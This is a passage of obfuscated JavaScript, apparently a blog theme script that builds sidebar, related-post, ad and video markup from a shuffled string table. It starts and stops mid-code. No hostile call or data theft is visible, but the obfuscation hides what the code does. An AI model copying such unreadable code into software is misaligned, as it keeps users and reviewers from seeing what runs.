cl","top","MTxUZ","#new-","(aler","tSzLP","hRTSr","orTpd","vuwGk","tdhEN"," warn","HoOxY","cPqcH","YSdfx","xdIbI","QLpDj","mWqLz","HUrVj","clone","flayI","zRBAC","rZdIi","wiLri","uWKBw",'"><sp',"WrHey","EGtfy","DqlNu","iFNQd","zPWlQ",",heig","a cla","BJQtX","YCpDr","XBdUa","wTGaB","avata","FLpQc","LJbRv","lgrid","UMqaq","div c","noTit","ton s",'" dat',"d li ","er-wr"," || c","SSqJE","PUTIy","yCrjP","wPDrI","LbrfR","MimtQ","mFYYR","foBOx","vfszH","?alt="," li","TmbGq","bOsXH","VWDUn","sByTa",".desc","lCvvK","</div","</b> ","FQbWC","OSUUI","TERms","gpnhK","tle","rkiwL","y-img",'le" r','"post',"><div","ook","lTop","HhNdz",'h="10','$1"/>',"aDrzU","Zjwfy","fotdk","aBBRH","StAwk","yiDXg","jzdJI","d-pla","trend","/sear","zriXA","actFo",'="pik','="con',", .ov","UGEhA","v cla","ring","10813tTRlmw",".widg","/labe","WPgPB","lastI","SHJGZ","url",'ref="',"by=up","ize:1","DpaDK",'"><b>',"Table","ter-l","NVGef","xbosL","TLycJ","WraOL",".back",'icon"',"zezxs","uloCW","za .B","erver","EDHDb","jPAlX","iner{","HrUnP","GEiim","ihRrl","ystem","ibkXq","LJnBj","RBZZT","KkvhH","rid |","addCl","link ","GoKGq","ONSPT",'mb"><','ess">',"QHChN","xcQGk","wDqjq","xbsxv","dEidS","FLfKw","IwqPE","sts .","(open","YsGhw","yaSTq","AjXpj","aTHea","tZMTC","BYSNQ","navai","axuyf","kBaPr"," is u","(righ","iMeaj","SOlHj","<div ","-link","an></","mFNPE","ZTvcI"," open"," post","><h2 ","BTzQT","xcTCg","ent","{floa","jiYPO","post ","HnrHI","opFgc","er; g","TgPIW","Kgjbw","gOudV","heigh","a hre","<ul>","jMHUf","QHSKu","MlnSF","iVUjD",'wvve"',"MWExd","xrtUK",'ad"/>',"PuLDR","ibfeY","VnGpZ","NUIsd","lscre","chWPN",'="100',"qaPdV","lBVFr","KHXVm","VJExy","kdQav","cwTzA","cYbuX","nIaWY","loadi","Jkoga","json-","> or ","ol-im","YypWk","woIAz","fadeI","Nyxev","The S","TZvLC","n></d","anima","nk .s","menu","yes,t","nt;ma","_blan","activ","xCPjD","l,.po","xofyT","1!imp","rlay-","recen","><ol ","JvKBe","iGwnI","qyIwf","agqir","FTUWZ",", #si","eNZtP","disqu","qDfaX","ript:","YfiJT","MqGxD","MWpdv",'ner">',"UWfBs","-imag","FEIzc","BtmLi","ejCuI","i ite","bel/","lNijf","gtQuv","uWoCn","uMthc",".Link","HvSRV","jGkUN","orm","UPrvj","wrap","NoGnd","xwHoA","-tick","vbDKO","yQXwS","hYVMJ","MwgYr","QWGZA","cript","qkant","paren","r .sn","hqlvi","ainer","alter","AgwOx","Cimfk","uNoXW","BmwtI","nd Us","GpaCQ","xdlFH","in-sc","zovQN","WOmGj","MFgeS","fXLKk","vDZVr","FyltV","NqAZt","<styl","pGymu","XxFXQ","MerCa","r-des","lWSvz","ing",'ss="B','ss="c',"aceho",'"/></',"OlAyg","lUCDG","DaLQt","toggl","jKonF","XNqbr","ry-ti","BUiYm","HZcqc","jMHJF","KxMEK","cUXrw","yJRxw","ytYME","m-ad-","piPaX","ound-","hulcY","ehold",".rela","todMR","featu","iVxEX",'uy">',"JEPUm","gQxgK","r .lo","ew-to","gDBUs","dTfrO","butto","KVKzQ","wdTUa","<div>","r p","bZyCO","iZXzz","ctxkA","csTPd","ubZCe","lzNyn","xWKuc","tact-","yJjDF","HMxPE",'f="',"rstwo","um-bt","frVox","Iskti","tEUQK","ch-co","iAoqn","OWqdH","vOLie","KffDx"," 400:","ktpyW","xZqrE","div>","SUCUh","ASjji","iwROm","UCNrM","yLDcZ","pNovZ","SGkBL","-hid ","vGzrJ","JhJnY","rt-me","AySTQ","a#pik","JJaSQ","umbna",".befo","hide","VHksc","dyllS","vAIAR","yGfjf","77RUeKIP","Stick","/-/","ZsSRa",'mg"><','"/>',"GET","zcPSv","EyEGX","-werz","mwxrE","WzxRZ","HyvMi",'date"',"CrYFU","NUlzX","d ul ","k .sn","MGgZX","roHnc",'="you',"erzzp","NsZgo","spCmf","ithFy","bdhQZ","dTo","aXZGD","ghLDX","hhNLz","LDjJM","rEFek","media","-nos","Zgwdy","gQIMC","KgeMr","TpWLX","niynv","lass=","bIojv","dWqFf","CZXpI","sUeNx","UlGAJ","sONio","ampUr","ITMUp","kvvgD","<a cl","JHosK","YMiQt","html","nBott","YHZEG","WLuYZ","></di"," .sni","pbORw","WdsCW","preve","DNWay","DSfzA","lter ","YDLhR",'ass="',"place","SyBze","eed-v","kxqqT","rZIse","sKzsA","lengt",'l">','="but',"ajhAn","jdEiS","RwZlu","utton","dated","FpgNm","upttP","BYbta","gYzXf","Resul","in-th","UmMag","ITeti","iorkg","FuJeb","HpbbT","ygggH","<img ","WFZNW","MmfGQ","rid-b","ENwGB","wmore","ofNTk","grid ","d-lay","eDcMP","XqZju","dth=","FfRHO",'er="0',"t-lis","nHzzU","a.nex","ew-bo","aNPvl","LCEJQ","xcxqE","CUEOg","ciAGH",'="meg',"URIQV","tfrAT","sklzn","wlgzu","ccLsf",'0%" h',"nzQUo","jjwCa","iki","jsonp","LHlFO","uaUNK","rJkXt","JWEAU","TeUNL","eElem","LDbQf","me id","4px!i","tGzWC","GMvgq","a-her",'o">','get="',"zdCyQ","yfGYe","qsafE","JVNca","(ads2","ERdCl","pichT","TylHe","olor:","iGsVa","act-f","DWiak","ol-ma","open-","cUZfW",'ss="p',"autho","Refre","PGIGc","er-no","menu2","ceTex","ndexO","QJUqx","href=","nTyDC"," <b>6",'tube"',"cnvWA","idget","SteFi","ul > ","AvDjy","ault","lDBnv","eKxAz","YqBAg","ownlo","YJcHC","MaiBd","RouLx","nUgNu","nts-s","gtVUb","ptEam","WKhHF","ZMdpP","LgRKe",'text"',"OPwWO","fTIeU","TTNNS","CzmFM","WAaqU","cRYfx","PkQBD","il, .","m-vie","gkDlL","IkkoL","xYuJH","#top-",'ail" ',"goukO","vZmOM",'%" da',"(info","(demo","WfbnL",'wvvq"',"WKoLZ","KmhRv",".sear","osts ","-defa","FmeWu","hybey","mdZMO","yKbaG","ted-t","gmuOk",'tle">',"get","BJveU","(link","LgQQS","ntry-",".blog","WYZDw","FNvrs","MDhCM","lcbyc","!</sp","wMAzJ","xRsQx","ing |","iJWFS","Wjmjr",".show","l></d",'tag">',"zWSzn","CPzqu","dSRKB","CelvA","HOQWi","hWona"," ul"," Shor","evvvX","dHkzO","joXGJ","WaBkJ","Nxqgz","hQnkw","myDXb","uNZoF","AQaSe","rNVJA","nkbxf","YnNGN","pBtbw","PLHzs","ton b","succe","sh Tr","sub","MYczS","VcWbu","uadiS","lxgdZ","NmuiG","zsVKO","ated","/w680","romet","List ","rMRRn","type-","EwuFZ","taine","hJLah","Jmhtm",'t"><d',"yUNqo","CtCuJ","xXDKv","LnNTF","DCBBO","EnAPl","gtwmq","ed-me","a></d","nISyW","waUXp","mTEyF","HmZYU","hNLvC","negri","JUSQh","iHAdN","QyDoa","bcypM","t ! {","XJTBj","BBHCB","Udoap","p-thu",'"sub-',"qdqOh","KqqKA","GubIM","rxzyv","-Boos","ZvfSy","lazyt","ope; ","cehol","eSbYK","repla","WyPjd","YEfqd","v></d","QdaHR","pNzZm","qKOsb","eCFIk","NZENO","pqlUC","IHxMb","suItd","wjsJJ","iew{w","-wers","UvICW","ntent","resul","lhLbc","(medi","hUjUD",'ts"><',"tiSEa","Top","LpCbX","MZMCe","DCyKv","AtSOg","peNhM","GIcpL","jXtRw","sczNO","rQouw","dLOPr","IHXEn","Juzki","label","al-bt","pan a","xSypw","src","hdTHu",'ing">',"Zzlnv","CMBES","ass",":righ","holde","ugcEG","slide","lweUD","on:re","l-bt)","ts No","SNROc","HJctK","eyMmz","RwzRI","qbMqR","fXVyk","dAUzt","top-a","ng-fr","vPYjM","elsYN","a:fir","HLxaI","WaMwN","derQm"," to c","entry","ero-i","duHtF",'="360',"mYQxI","rVkuf","cWZnu","whGZj","pRHdt",'ox"><',"t-err","rWwvl","jYmHF",'id="d',"offse","exIPi","ohhpG",'wvvw"',"w #si","| rel","ame l","g cla","HgweB","> .m-","ZIeOK","image","img.s"," #sid","kOKxw","#Cont","aNhYN","ZjRfx","lvUIh","uMfam","cKqJC","menu ","om-ad","shed","lszJF",'s="fi',"yjGhR","NheKf","on-li"," back","UeNVO","atYyU","arge-","xEQBZ","vyGqr","-prev","vcsIz","zNRqP","ton i","KcJyP",'s="er',"Jlwni","-body","qgzxG","NgZPM",'ss="e',"GuAmy","bGrCh","gZubL","vscXd","AIHyy","-menu","t-lin","-auth","uovws","ion s","wEygp","ren","ebVrd","/b> o","QWyPT","bSLAa","byLSF","nate","e Cor","<a hr","wGVvf","simpl","Margi","#foot","ult.","xmGjN",'or  "',"azy-i","IKAYY","qvZOS","BdrWu",'="fea',"VlkcI",'le"><',"bOLET","MvVoN","iPCbM","Wrong","gwfDz","dCRgv"," || s","QLUdQ","wGKjM","Upjlm","feed","nQwCr","ZoNkv","cAkyT","ore","debar","JQiJZ","#bott","conte","fPLyX","ALiwC",'bt">',"zucHB","szOOb","m-sub","tiZSs","BDRfe","ent,.","iv><s","a><di","ZEigY","MhdOw","ulNJx","WPbsW","ZJcRA","ge .s","hgUQq","VDJrh","ad-pl","ion=y","kfIjK","rvTWk","UiixA","div><",'"vide',"width","ble","zRoWA","vkuzs","wevCD","a.pre","qvpEx","HdeVk","HoKwe","ycLMn","NoIDG","ASXqd","earch","e-wvv"," bloc","ilter","searc","EZpCr","iLIOY",".disq","TYTSn"," col-","Gxybe","tcut ","qmddg","ZaOFm","osDeu","NYHUX","mWPVh","MtXPU","ink b","kMwrD","y Aga","MlriK","max-r","lcTIp","#uppe",'" tar',"lSAsj","JNqEr","1FJZAmt","RChKO","v-pos","nWADy","rWPBX","JJHFB","close","CyVHy","UxJyC","-plac","kquot","-laye","floor","wVuAe","zKRFD","nPftU","JGGbv","zj .H","EnBaO","QlQZW","MktQc","er ","Tomon","ter |","zAkTk","HicVL","javas","RNPpp","ML .w","ured/","rando","wVnap","sub-t","BvwHZ",'wvvg"',"ackgr","TWMXi","VPabx",",top=","ail l","TasrV","VIJfv","FnJxG","mbnai","DXEsa","laKyZ","AVUEW",'="5">',"hhAdo","uOQni","iv><h","ne}</","IVxyS","t-war","gCfDL","ebEXB","grfkI","layer","cKHck","(cart","ton c","zi .w","IyFXN","gjwwk","sgrid","nUwvT",'umb">',"LyEAu"," a .B","show-","fXWIR","VNXcu","rXZmU",",left","YPhaD","ault.","dxeaP","Abjsb","feat-","xoiNP","MCcNe","FGsOc","iFenC","PpOHe","dJwse","link","stFre","/defa","cYvJj","dFxAF","hide-","CiqBK","IQrZi","XCvXx",'="ent',"apper","JiPjh","wtrlh","posts","YoCjJ","uOwBc","XzXIJ","OUkbu","vUAtc","rel","code ","1687CrZFGR","ZDrFy","GfujA","GeGzM","UatXJ","ksfVt","EduQy","DxrBI","IulTJ","jbpfo","BDaoV","eo-fr","yiMLB","vzaVr","gUaQH","JljNa","DlKnB","xXeiY","gXCls","VrjiD","$thum","&star","erCas","float","HxoCk","jUMpK","tqFFs","ceYTn","uztdt","KnHRI","rappe","t;z-i","CfNsp","EvwYs","HsCWP","MnaWo","jDZGy","fdGwd","fsIaF","brjUH","MZFxB","vDBYX","cpCCa","mall-","FelVn","(ads1","post-","NHphT","JhlPq","HrFrS","ekMWQ","PIrNJ","SJDpE","<span","load","ility","| foo","type"," pass","OouXI","wwBhX","CpJXp","Gnxms","ed-im","vyXgB","UMFCt","text/","YzbIT","vHCKG","CmusL",'o-ic"',"blaco","VTNky","DDVur","wfUQn","comme","ont-s","rQCbk","XmQDo","sPhVf","RRCPH","right",'ta"><',"PkmHj","tent,","open",'nfo">',"818234eGqpMW","TOEUY","VElBr","p.com","s/pos","addit","<b>/L","gNcBE","IElJn","QYNTN","l laz","ul li","vaMvw","kdYZH","QGYzz","t-sid","lZurd","tjncb","IAoYE","vOcMr",'id="n',"publi","GYQgt","w.pik","eft","ZLDsp","zf li",'form"',"QvSTq","PIEaZ","#ffff","823185UHRSux","Free-","yWijV","dYNwt","HMndJ","NmILP","dUOAl","pVtNL","csVdz","ory","ew #f","eight","IkqXB","YuXFb","a><sp","yXlhN","oad-t","ZHRfx","r <b>","-ads-",'r"/>',"Upnse","KxgRk",'n" ti',"ime","n><di","TLnIu","Gdprs",'le="',"tocik","#feed","VFGlO","UoQDQ","FwDBH","onegr","head","qytem","tQInI","dYaEC","rPcAh","ieGwv",".Boos",'tle="',"or)",".cont","nCQdv","ant;c","hgvfd","lable","FLjYD",'ame">',"img.y","lNpQQ","body","-box)","jghlH","nRNqg"," succ",":visi","pacit","laOBK","XjrzO","cxaEt","zEEZP","HoSTz","cVnmJ"," m-su","rch","scree","thumb","iv><d",'"><di',"-snip","NmpXi","cxrlF","dXlMH",'"toci',"e!imp","bGIzk","GcIhk","p-ad-","ETKcf","qwdqe","mSsre","IXHgk","CtSUW","olCDg","UKjim","uBkAh","Xlmlk","SPRzg","ult","encry","veljj",'="fb-',"eQJvS","emVMp","et-ti","esult","eClas","vAWcm","IDnXi","ZiKag","KqIRD","FGRie","YAAVM","dOndq","DgvSX","tjllE","lWpyJ","m/emb","eJAFI","TVQDj","remov","er Te","EkhTX",'d/$1"',"lativ",'ef="',"-open","t-pas","appen","mrYlF","ex=","red-m","edPos",".post","NULAn","omHua","split","VjpoF","UgAfW","img","VWyNQ","lder","gqOaU","uYkyD","xPtPl"," to S","yZmBh","SDvdX","Wgvlj","jafyF","BwCzs","RHDct","gName","yfJYu","AbmGx","FzJXm","YJmyo","GiWDs","qztIs","kIEMe","mSOnJ","displ","IoDVp","Boost","xPaEm","t-tag","ntDef",'src="',"ZVrrJ","NZRXs","RFWza","MhpWo",'r"><d',"video","zzgQk","(left","</spa","KoGRq","bscXN","avasc","aAGIV","y:1!i","able=","VIAxO","nmxSJ","qqIFl","itemp","tatus","| fea","EiMsh","rVdWV","eYfgJ","odVCd","snbjn","23AvfmxB","ZRxmA","name","cuXSU","(toc)","JthuB","WUAng","adbJg","tlMyX","NsfUk","sXkfe","cgmnZ","ton o"," Corr","yAaAQ","ubyKI","CmYZk","uNUVV","uVvEx","xMjKb","orm)","/feat","zd, .","hfDVk","ent: ","eyZeR","opene","i-tit","euXBy","tXdVP",'alt="',"mIUgs",'ds">',"tBfzg","AviER","xOFVr","mUGWZ","xCSCk","backg","load)","tJFgN","zljMh","vnqXj","AIzeU",';" cl',"data-","jiLvg","d || ","r-ima","KKQZn","h2 cl","iki-p","jCtgV","OBkeC","irst",".com/","rDzfS",'"hero',"HcrtD","mplat","WoOvq","ip-th","HCEWy","zrEva","ONOZU",'-bt">',"dNkpr","zkwzg","vZPBP","t;tex","/h2><","DmUHp","epfvC","esdef","-view","JdLZW"," h1.e",'art">',"WuUZW","srSih","eLpqi","sjhyX","Amwwz","i.yti","EAYPT","OeGtK","YpKcG","outub","yBVgq","DFDIH","hsrsi","ter","qYpqr","tZMNt","YPcyK","PzGIa","kXpZq","zFwhD","UWfrI","uKHyY","sZCba","XRSqL","bMIsp","XFuAl",'id="t',"qcLyL","tHVGo","zudUv","oolba","GmWmE","XSgff","XUovh","hyUWv","ekuAQ","ZPqvf",".item","PZQpX","class"," || o","MKfjd","RtLZc","sfZHK","vEHcL","DcTNL","QrwQs","dYkrf","ture-","lbBVL",'b"/>',"Qejep","MTsIo","<ifra","VKgdO","JaJPr","OBOkW","each","></sp","ft ||","DQOjn","=yes,","span ","aking","://ww",".auth","LGWKR","ading","(full","e-vie","st-fi","-page","order","e-loa","t-pos","40654MNJIEH","style","kDuPj","Saqeu","oEkZF","CZAFF","oPxvR","beyvN","CwDtR","YziQw","JDVSm","-inne","bsfoi","IQSVA","XVOoG","PDVfy","Xzhlf","OVrWV","sKazj","#Boos",'ss="s',"ioSLs","XVCXj","ortan","iQpAX",'ad">',"rNBim","CadBi","zFcih","e>.it","categ","rhfLR","WvSlv",'ss="f',"2 cla","SGwMi","itAhW","xxOUG","jrtfy","HKuMM","ZPvXS","onnec","zRyhl","vKdhs","IWQzh","rJNGI","QEqBw","how P","CUSLH","tXRHG",'="sni',"fECrx","vJziF","h-con","ement","YldhM","uwhys","ETZIh","dxEFy","pan c","#comm",'ef="j',"HaFLw","hLytf","ay:no","ail","KjtqR","getEl","-feat","jlQIU","-filt","ow Po","XkQAQ","rjBOR","YUatq","XYurD","es,wi","l-foo","pDvvk","sts</","ton m","NMkpn","ton l","vhDcx","EEjVG","nMmao","y-tit","e.com","rect ","indow","phTdt","GthSd","beWUI",'nts" ',"YwUWi","twKpN","ree-w","ts/de","xROAz","(code","owful","uWHMt","hXCxD","PmzhK","ociki","NaxHN","bRhNb","CYLOe","cHFFW",'d"><d',"PFdtr","xMOMX","EwIZz","e h3","jBpyv","CQiku","</pre","i-tab","mPRnS","KAFzY","pdWsM","SndLt","Qzdif","NvmxQ","lter-","EAoHL","Omrpq",'box">'," ifra","oaTdy","uXOsX","PnGGn","#post","en></","#lowe","zrIUo","yjwPS",'r  ">',"sIpDA","et-co","j .HT","uaIiE","xvlhi","HOfpe","trim","erlay","MuXyM",'" tit',"kqdsW","ogLTl","ositi","LvLpY","AiFvT","PQKFs","find","<ul c","BHIyc","yAPOH","CdIZg","rHKZK","drop-","COynv","bpaky","VmUJc","WPYGY"," widt","eZxSq","creat","XuaeK","vSHBS","nICtw","filte","Toggl"];function _0x573a(n,r){return _0x3f4b[n-=233]}var _0x3b4bca=function(n,r,t,u,e){return _0x573a(r-15,n)},_0x3a736e=function(n,r,t,u,e){return _0x573a(r-15,n)},_0x3b45c4=function(n,r,t,u,e){return _0x573a(r-15,n)},_0x2c0c9f=function(n,r,t,u,e){return _0x573a(r-15,n)},_0x71e39f=function(n,r,t,u,e){return _0x573a(r-15,n)};(function(n,r){for(var t=function(n,r,t,u,e){return _0x573a(n- -891,u)},u=function(n,r,t,u,e){return _0x573a(n- -891,u)},e=function(n,r,t,u,e){return _0x573a(n- -891,u)};;)try{if(507795===-parseInt(t(-111,0,0,1134))*parseInt(u(178,0,0,1132))+-parseInt(u(1157,0,0,1897))*-parseInt(t(1310,0,0,1765))-parseInt(t(-305,0,0,-1157))+parseInt(_0x573a(970- -891,556))*parseInt(u(-573,0,0,-1324))+parseInt(e(746,0,0,847))*-parseInt(t(-407,0,0,-1228))+-parseInt(t(1699,0,0,2422))*parseInt(u(852,0,0,918))+parseInt(e(939,0,0,209)))break;n.push(n.shift())}catch(r){n.push(n.shift())}})(_0x3f4b),$(function(){var n=function(n,r,t,u,e){return _0x573a(n-186,t)},r=function(n,r,t,u,e){return _0x573a(n-186,t)},t=function(n,r,t,u,e){return _0x573a(n-186,t)},u=function(n,r,t,u,e){return _0x573a(n-186,t)},i=function(n,r,t,u,e){return _0x573a(n-186,t)},o={};o[n(2740,1503,3669,2357,1914)]=function(n,r){return n+r},o[n(2263,2422,2479,2779,1003)]=function(n,r){return n+r},o[n(2725,2120,2903,2455,2002)]=u(1030,2275,1590,122,2254)+r(2351,3360,2014,2609,2223)+i(2141,916,1810,1209,2536)+i(2004,2965,821,2158,2548)+i(2480,1505,2249,1289,3648)+i(2279,3283,1510,3075,1796)+n(1783,1393,918,551,2687)+u(1067,2154,-53,2306,1700)+i(1460,1458,2289,2034,1031)+n(2703,3384,1807,2639,3755)+t(2165,1397,2327,1683,922),o[u(1580,1714,2239,1856,560)]=function(n,r){return n(r)},o[u(612,1614,708,1760,427)]=u(609,1355,1279,1586,-6),o[u(2122,2703,1619,2145,1028)]=u(910,1270,-183,1579,559)+t(751,1016,1235,-89,1427)+i(1921,2250,2481,2612,2378)+i(1870,2386,609,2748,2715)+u(931,52,482,947,651)+">",o[u(2751,3458,3942,3486,1722)]=r(2004,3036,2738,1652,2125)+n(1437,1761,690,570,2504)+n(996,-112,1107,172,1346)+"-",o[r(2863,3286,2295,2410,4103)]=function(n,r){return n==r},o[n(568,247,-402,738,291)]=r(613,1232,363,-320,1197)+"er",o[i(1659,461,1704,1525,2114)]=r(1109,2351,979,33,318)+"s",o[u(714,-117,1058,182,-306)]=r(863,1887,1658,433,-194)+"t",o[i(2621,2713,3196,3680,3594)]=t(1995,2619,3151,1591,2176)+u(1849,3050,2953,1311,1926)+i(1141,-114,311,1271,2371),o[r(2852,3195,2087,1953,2178)]=i(1802,744,1874,2213,2833)+i(441,480,-397,-745,661)+u(2157,1007,3273,2862,1811)+t(2566,1648,3545,3291,2926),o[u(2154,1815,1143,2220,2319)]=n(2082,1456,1664,2968,2691),o[t(1629,1106,1182,1952,2488)]=r(2100,2210,928,2020,1363),o[t(466,296,148,1343,-626)]=n(2447,3483,2655,3522,2769)+r(2684,1970,3704,2715,2913),o[t(2505,2680,3584,2739,1653)]=t(1030,-120,1843,1790,2232)+t(1657,2173,1625,1245,2589)+r(514,716,736,-414,-488)+u(433,469,226,-326,-627)+u(1060,1261,1193,1242,1287),o[n(509,317,-439,1394,676)]=i(451,438,527,-476,-249)+u(943,584,270,-79,2173),o[n(1369,1499,1735,2161,295)]=function(n,r){return n(r)},o[n(2734,3573,2322,3851,3151)]=function(n,r){return n==r},o[n(1284,780,2246,1939,622)]=t(1250,1877,154,2376,463),o[n(596,1032,180,-428,1323)]=u(2004,912,1605,913,2217)+r(1437,765,206,2388,2617)+r(996,610,607,464,885)+u(1469,1238,1554,907,2251)+u(2138,2051,3119,2775,889),o[n(615,691,1381,-262,1735)]=function(n,r){return n!==r},o[n(623,-411,949,-134,276)]=n(2885,2495,2292,2968,2369),o[u(2035,3124,1665,838,1215)]=n(1613,591,1891,1303,2279),o[u(1778,1690,2879,2433,2769)]=t(1207,2305,777,279,-33),o[r(2450,1982,3349,1646,2959)]=r(828,1709,1304,1743,446)+i(2288,1721,2894,2584,1458),o[n(2426,2475,3463,2151,1231)]=n(1614,1627,1661,936,2436),o[r(2354,1850,2640,2520,2048)]=function(n,r){return n-r},o[n(2689,3274,2402,2896,3551)]=function(n,r){return n==r},o[i(2391,1663,3352,1310,1771)]=n(1529,365,593,2468,2621),o[t(894,1405,1053,1199,1720)]=function(n,r){return n===r},o[u(2745,3153,3459,3369,2737)]=function(n,r){return n+r},o[i(625,491,849,1378,92)]=t(2542,2290,1443,1635,1345)+u(1294,469,2045,2022,1447)+i(1563,697,1068,2137,1394)+n(1415,1340,2241,672,1445)+i(2113,1509,2955,1802,1147)+u(2362,3519,2623,2116,1890),o[t(572,151,1321,1789,595)]=function(n,r){return n===r},o[n(1489,1479,2576,1123,2312)]=i(574,1289,1297,597,1682)+u(1415,575,2197,755,2570),o[u(1624,1457,631,683,1113)]=function(n,r){return n!==r},o[r(2241,2358,2218,3305,1886)]=r(610,316,-327,-299,853),o[t(2059,2073,2493,1807,2912)]=r(2174,1245,2137,1013,1383),o[i(2155,2529,1268,924,1451)]=t(2317,3496,2793,2058,3094)+t(2925,2806,4029,3039,2247)+"m",o[u(2218,3348,1211,2814,3395)]=n(2213,1202,3292,2406,2586)+i(1288,2392,1583,2095,2109),o[i(2789,3195,2162,1876,3976)]=u(1669,2310,1543,1682,906)+u(1288,1091,331,610,488),o[u(444,-518,-467,1647,1293)]=function(n,r){return n<r},o[u(637,326,968,-207,1399)]=u(1727,2004,2685,2437,1434)+i(912,1893,1889,848,-23)+u(1918,2137,2521,2717,889),o[r(1338,1291,924,1122,1005)]=function(n,r){return n>r},o[u(1976,2889,1420,1347,1256)]=u(569,1279,-123,-542,78)+u(1288,868,631,476,2498),o[u(440,-810,53,-366,1208)]=function(n,r){return n>=r},o[n(791,227,540,1008,1780)]=r(2713,3313,3188,3507,1849),o[r(1963,1313,929,3046,908)]=function(n,r){return n(r)},o[u(1868,1089,3031,809,2166)]=r(1924,1694,3045,2728,3062),o[i(925,1044,1909,1581,787)]=n(789,671,132,1959,1705),o[i(2616,3854,3660,1733,2211)]=function(n,r){return n!=r},o[t(1938,2572,3075,1255,2680)]=r(2081,1930,2916,1256,1735)+"id",o[i(1962,3170,1919,1758,3079)]=n(590,-603,-139,1612,1794),o[n(1134,1751,-28,1430,508)]=u(2837,3015,3482,3035,1867)+u(2040,2032,1937,2730,1652),o[r(2490,2180,2916,3118,1705)]=function(n,r){return n!=r},o[t(2418,2905,2691,3234,2859)]=n(650,946,799,404,834)+n(2580,1619,2817,2557,2285),o[t(1526,1598,1496,1372,1309)]=t(1887,1716,788,2706,1070),o[u(767,1344,1178,1578,-287)]=i(905,931,-126,-185,1612),o[r(1968,894,1602,1004,3084)]=u(1100,1919,550,623,1056)+"t",o[n(1548,1142,1855,594,2692)]=i(1853,2795,1653,3050,772)+"m",o[u(526,-59,674,1310,1532)]=n(2747,3678,2140,2019,3104),o[i(1492,620,1023,2003,1979)]=u(967,1699,1453,2155,2109)+i(2144,940,1755,2363,2711)+n(937,338,2127,345,1147),o[t(926,-274,670,279,-224)]=r(1304,2181,2173,2008,1522)+u(1320,1682,727,1552,2399)+r(1725,2222,734,1017,2534)+t(2381,3616,1663,2895,1812)+t(1352,1108,1067,1908,1912)+r(707,427,-530,1895,1794)+n(2797,2483,4017,3059,2735)+n(1795,1394,2898,985,2276)+'">',o[n(2902,1841,2345,1835,3787)]=r(655,428,865,686,-101),o[i(1497,2107,912,702,1243)]=function(n,r){return n+r},o[r(1186,2094,340,860,1898)]=t(1304,639,421,2528,1514)+r(1320,476,1854,1034,1795)+t(1725,2370,2879,1499,2744)+r(2381,1791,3584,3081,2306)+r(1352,1823,881,1156,213)+i(707,1226,-100,1210,1774)+u(2797,3636,1983,3673,1732)+r(1795,2940,1664,807,1106)+r(968,1591,686,449,1800)+"l/",o[u(2601,1559,2289,2679,2948)]=u(1892,2481,2432,1281,1366)+t(2901,2402,1816,2223,3617)+"n",o[t(2858,2615,2287,1790,3298)]=i(1493,651,795,1123,1220)+r(1241,1961,965,327,1074)+"a",o[u(2427,2891,1316,2879,1518)]=n(710,1162,542,855,1608),o[r(1536,956,1958,2119,765)]=i(1209,914,430,325,1271),o[t(521,568,-657,92,601)]=i(545,1073,57,381,-4)+n(430,689,1436,6,-387),o[i(2419,2584,2229,1490,2539)]=r(957,1856,1101,1303,763)+"ch",o[u(2209,1093,2878,1633,1986)]=i(957,1999,395,2198,2118)+t(608,1693,1868,625,-48)+t(1122,1698,1315,2107,543),o[n(2712,2328,1626,2311,2081)]=r(862,2015,1499,-70,226)+r(2273,1957,2135,2915,2769),o[i(2239,2055,2715,978,1980)]=function(n,r){return n+r},o[i(1084,450,2148,789,1280)]=u(1030,110,1268,2053,1904)+i(2351,3381,1591,1999,2979)+u(2773,3527,2803,2974,3190)+u(2876,3489,2535,2383,2145)+r(532,1270,-501,-458,408)+t(1432,1976,2060,1193,497)+i(2412,3635,3374,2029,1785),o[n(873,2112,810,733,-331)]=u(931,2085,408,1411,1839)+">",o[t(1290,2519,1712,1823,1870)]=t(1980,2434,1420,2719,1884),o[i(1235,274,1839,2265,9)]=n(2835,2166,3750,4012,2938),o[t(1326,1334,2435,117,1136)]=function(n,r){return n+r},o[t(614,177,1099,1486,1215)]=t(2380,2284,1189,2770,3027)+r(2811,1782,2959,1698,3524)+"h)",o[u(1442,270,826,330,571)]=u(1163,2257,1716,2105,1516)+r(2416,1538,3323,2778,3406)+t(638,-326,623,-281,-277)+u(2057,969,2689,2150,1685)+u(1323,664,1807,2239,1505)+u(1587,1555,739,528,1851)+i(567,996,1384,-414,-302)+n(711,623,511,-435,1397)+u(2349,1303,1813,3317,2094)+t(2308,1595,2099,1850,2e3)+n(1671,2025,1157,1081,1335)+r(2607,1986,3555,1801,2931)+i(2728,3488,2260,1470,1821)+i(992,2001,197,259,1500)+t(2201,2547,3382,2848,1125)+u(2451,3159,3209,2793,3431)+i(1874,3011,2795,853,1630)+t(2388,1714,1373,1884,1138)+">",o[r(1504,868,1420,696,339)]=n(1016,2154,2103,29,-46)+")",o[t(2277,1833,1424,2546,1709)]=i(1030,1037,1161,792,570)+n(2351,2688,1520,1519,2515)+r(2773,3246,3335,1984,1783)+i(2876,3724,1753,2841,4080)+n(2246,1394,1164,2791,2107)+t(649,982,1200,1190,225),o[n(2217,2407,1020,2316,1628)]=i(2549,1732,2223,3669,2470),o[t(2900,3021,3690,3724,3742)]=r(1855,2300,2953,628,1052)+n(688,1481,-291,130,1825)+n(739,884,260,1462,928)+"nu",o[u(1301,425,1592,2376,1651)]=t(1639,2291,1942,2548,2798)+"st",o[i(604,-12,394,709,4)]=n(956,2040,1348,1055,1590)+u(1169,2239,996,171,-53),o[n(2620,2352,2065,3668,1994)]=t(1030,1409,98,1865,653)+i(2351,2967,3502,3124,1630)+n(2627,3263,3469,3141,2853)+n(2667,1536,3527,3209,2760)+u(985,1501,1315,2183,295)+"/>",o[i(1699,2112,1040,797,2265)]=i(967,96,1521,1622,550)+t(2526,1947,2496,1826,2126)+r(1590,795,1282,2771,2045),o[r(2499,2963,2169,2738,1757)]=i(1408,958,2362,1847,2125)+u(1379,1300,749,278,178),o[n(2909,4051,3007,1912,3210)]=r(1195,1835,2383,2379,1682)+t(2604,3166,2318,2167,2571),o[r(1373,911,1354,977,475)]=t(731,-364,434,547,1628)+"r",o[n(1551,1928,301,2060,943)]=r(846,73,187,1272,44)+"ed",o[r(871,-147,133,344,1479)]=n(1533,428,2054,2139,335),o[r(560,932,613,812,204)]=n(1035,244,1572,1914,270)+u(716,1835,1689,-249,1237),o[r(1749,2308,2190,763,1571)]=i(870,1093,636,1426,876)+n(1654,514,1583,1927,1537)+n(2090,1918,2163,2901,2110),o[t(1013,930,92,354,1781)]=r(1030,657,855,1